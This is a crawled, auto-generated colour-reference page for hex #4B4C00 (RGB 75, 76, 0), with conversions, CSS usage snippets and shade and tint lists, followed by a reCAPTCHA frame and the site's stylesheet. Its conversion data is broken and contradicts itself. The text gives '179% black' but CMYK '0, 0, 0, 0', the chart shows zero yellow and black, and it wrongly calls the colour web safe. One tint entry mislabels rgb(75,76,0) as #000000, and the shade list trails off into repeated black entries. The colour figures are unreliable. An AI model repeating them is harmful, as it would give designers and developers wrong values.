

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/75.76.0.html
body_size: 3656
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#4B4C00 Hex Color  |  RGB: 75, 76, 0  | #4B4C00 Color Codes</title>
<meta name="Description" content="4B4C00 Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#4B4C00, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>4B4C00 Hex Color Code</h1>
<h2>#4B4C00 Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#4B4C00; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #4B4C00 has red green and blue "RGB color" in this proportion of 29.41% red, 29.8% green and 0% blue, and the corresponding RGB percentage values are 75, 76, 0. The #4B4C00 html color has 0% cyan, 0% magenta, 0% yellow and 179% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #4B4C00 can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #4B4C00</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #4B4C00</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">75, 76, 0</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">29.41%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">29.8%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">0%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/75.76.0.gif" alt="#4B4C00 CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/75.76.0.jpg" alt="#4B4C00 rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/75.76.0.gif" alt="#4B4C00 CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/75.76.0.jpg" alt="#4B4C00 rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #4B4C00</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #4B4C00</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:29.41%;"></span>
</div>
<span class="color_chart_3">Red:29.41%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:29.8%;"></span>
</div>
<span class="color_chart_3">Green:29.8%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:0%;"></span>
</div>
<span class="color_chart_3">Blue:0%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #4B4C00</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/4B4C00.png" alt="#4B4C00 background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 75, 76, 0 Color for html colour code #4B4C00</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #4B4C00;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #4B4C00;color:#000000;">
#4B4C00 Border color here
</div>
</div>
<div class="color_action_1">
<h3>#4B4C00 bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#4B4C00;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#4B4C00; color:#000000;">
#4B4C00 background color here
</div>
</div>
<div class="color_action_1">
<h3>#4B4C00 Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#4B4C00"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#4B4C00;margin:0px;">
 Text font color is #4B4C00</p>
</div>
</div>




<div class="color_action_1">
<h3>#4B4C00 color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#4B4C00;}
<br>
	.bgcolor {background-color:#4B4C00;}
<br>
		.border {border:1px solid #4B4C00;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#4B4C00 Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#4B4C00"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#4B4C00" href="#">#4B4C00 Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #4B4C00</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#181800;"><a href="/color-code/24.24.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#181800  rgb(1579008)</span> <font color="blue">#181800</font></a></li>


<li><a class="color_light_1" style="background-color:#4b4c00;"><a href="/color-code/75.76.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4b4c00  rgb(4934656)</span> <font color="blue">#4b4c00</font></a></li>


<li><a class="color_light_1" style="background-color:#7d7e00;"><a href="/color-code/125.126.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7d7e00  rgb(8224256)</span> <font color="blue">#7d7e00</font></a></li>


<li><a class="color_light_1" style="background-color:#b0b200;"><a href="/color-code/176.178.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b0b200  rgb(11579904)</span> <font color="blue">#b0b200</font></a></li>


<li><a class="color_light_1" style="background-color:#e1e400;"><a href="/color-code/225.228.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e1e400  rgb(14803968)</span> <font color="blue">#e1e400</font></a></li>


<li><a class="color_light_1" style="background-color:#fcff19;"><a href="/color-code/252.255.25.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#fcff19  rgb(16580377)</span> <font color="blue">#fcff19</font></a></li>


<li><a class="color_light_1" style="background-color:#fdff4b;"><a href="/color-code/253.255.75.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#fdff4b  rgb(16645963)</span> <font color="blue">#fdff4b</font></a></li>


<li><a class="color_light_1" style="background-color:#fdff7f;"><a href="/color-code/253.255.127.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#fdff7f  rgb(16646015)</span> <font color="blue">#fdff7f</font></a></li>


<li><a class="color_light_1" style="background-color:#feffb1;"><a href="/color-code/254.255.177.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#feffb1  rgb(16711601)</span> <font color="blue">#feffb1</font></a></li>


<li><a class="color_light_1" style="background-color:#ffffe5;"><a href="/color-code/255.255.229.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ffffe5  rgb(16777189)</span> <font color="blue">#ffffe5</font></a></li>


<h2>Color Shades  of #4B4C00</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(75,76,0);"><a href="/color-code/75.76.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4B4C00  rgb(75,76,0)</span> <font color="blue">#4B4C00</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(57,51,0);"><a href="/color-code/57.51.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#393300  rgb(57,51,0)</span> <font color="blue">#393300</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(39,26,0);"><a href="/color-code/39.26.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#271A00  rgb(39,26,0)</span> <font color="blue">#271A00</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(21,1,0);"><a href="/color-code/21.1.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#150100  rgb(21,1,0)</span> <font color="blue">#150100</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(3,0,0);"><a href="/color-code/3.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#030000  rgb(3,0,0)</span> <font color="blue">#030000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,0);"><a href="/color-code/0.0.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(0,0,0)</span> <font color="blue">#000000</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #4B4C00</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(75,76,0);"><a href="/color-code/75.76.0.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000000  rgb(75,76,0)</span> <font color="blue">#000000</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(93,94,18);"><a href="/color-code/93.94.18.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5D5E12  rgb(93,94,18)</span> <font color="blue">#5D5E12</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(111,112,36);"><a href="/color-code/111.112.36.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6F7024  rgb(111,112,36)</span> <font color="blue">#6F7024</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(129,130,54);"><a href="/color-code/129.130.54.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#818236  rgb(129,130,54)</span> <font color="blue">#818236</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(147,148,72);"><a href="/color-code/147.148.72.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#939448  rgb(147,148,72)</span> <font color="blue">#939448</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(165,166,90);"><a href="/color-code/165.166.90.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A5A65A  rgb(165,166,90)</span> <font color="blue">#A5A65A</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(183,184,108);"><a href="/color-code/183.184.108.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B7B86C  rgb(183,184,108)</span> <font color="blue">#B7B86C</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(201,202,126);"><a href="/color-code/201.202.126.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C9CA7E  rgb(201,202,126)</span> <font color="blue">#C9CA7E</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(219,220,144);"><a href="/color-code/219.220.144.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DBDC90  rgb(219,220,144)</span> <font color="blue">#DBDC90</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(237,238,162);"><a href="/color-code/237.238.162.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#EDEEA2  rgb(237,238,162)</span> <font color="blue">#EDEEA2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,180);"><a href="/color-code/255.255.180.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFB4  rgb(255,255,180)</span> <font color="blue">#FFFFB4</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,198);"><a href="/color-code/255.255.198.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFC6  rgb(255,255,198)</span> <font color="blue">#FFFFC6</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NmCQXWWNSMJCBZoPOEjlgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763267683487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1859
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}